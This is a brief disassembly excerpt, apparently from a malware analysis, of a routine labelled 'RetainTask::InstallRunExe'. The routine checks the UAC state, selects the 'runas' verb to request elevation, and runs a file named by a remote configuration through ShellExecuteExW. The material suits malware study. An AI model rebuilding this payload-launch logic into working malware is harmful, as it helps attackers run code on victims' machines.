 .text:0040B1A0
.text:0040B1A0 loc_40B1A0: ; CODE XREF: malware_main+73F↑j
.text:0040B1A0 push offset aRetaintaskInst_0 ; "RetainTask::InstallRunExe"
.text:0040B1A5 push offset aSInstallExe ; "%s:  Install exe"
.text:0040B1AA call log
.text:0040B1AF add esp, 8
.text:0040B1B2 mov edi, 1
.text:0040B1B7 call get_system_version
.text:0040B1BC cmp eax, 3
.text:0040B1BF jl short loc_40B1C8
.text:0040B1C1 call get_uac_info
.text:0040B1C6 mov edi, eax
.text:0040B1C8
.text:0040B1C8 loc_40B1C8: ; CODE XREF: malware_main+76F↑j
.text:0040B1C8 push edi
.text:0040B1C9 push offset aRetaintaskInst_0 ; "RetainTask::InstallRunExe"
.text:0040B1CE push offset aSExeUacD ; "%s: Exe UAC %d"
.text:0040B1D3 call log
.text:0040B1D8 xorps xmm0, xmm0
.text:0040B1DB mov [ebp+pExecInfo.hProcess], 0
.text:0040B1E5 add esp, 0Ch
.text:0040B1E8 movlpd qword ptr [ebp+pExecInfo.fMask], xmm0
.text:0040B1F0 movlpd qword ptr [ebp+pExecInfo.lpFile], xmm0
.text:0040B1F8 movlpd qword ptr [ebp+pExecInfo.lpDirectory], xmm0
.text:0040B200 movlpd qword ptr [ebp+pExecInfo.hInstApp], xmm0
.text:0040B208 movlpd qword ptr [ebp+pExecInfo.lpClass], xmm0
.text:0040B210 movlpd qword ptr [ebp+pExecInfo.dwHotKey], xmm0
.text:0040B218 mov [ebp+pExecInfo.cbSize], 3Ch
.text:0040B222 test esi, esi
.text:0040B224 jz short loc_40B232
.text:0040B226 mov [ebp+pExecInfo.lpVerb], offset aRunas ; "runas"
.text:0040B230 jmp short loc_40B247
.text:0040B232 ; ---------------------------------------------------------------------------
.text:0040B232
.text:0040B232 loc_40B232: ; CODE XREF: malware_main+7D4↑j
.text:0040B232 test edi, edi
.text:0040B234 mov eax, offset aOpen ; "open"
.text:0040B239 mov ecx, offset aRunas ; "runas"
.text:0040B23E cmovz eax, ecx
.text:0040B241 mov [ebp+pExecInfo.lpVerb], eax
.text:0040B247
.text:0040B247 loc_40B247: ; CODE XREF: malware_main+7E0↑j
.text:0040B247 call init_remote_config_handler_object
.text:0040B24C mov eax, [eax+10h]
.text:0040B24F mov [ebp+pExecInfo.lpFile], eax
.text:0040B255 lea eax, [ebp+pExecInfo]
.text:0040B25B push eax ; pExecInfo
.text:0040B25C mov [ebp+pExecInfo.lpParameters], 0
.text:0040B266 mov [ebp+pExecInfo.lpDirectory], 0
.text:0040B270 mov [ebp+pExecInfo.nShow], 1
.text:0040B27A call ds:ShellExecuteExW
.text:0040B280 call ds:GetLastError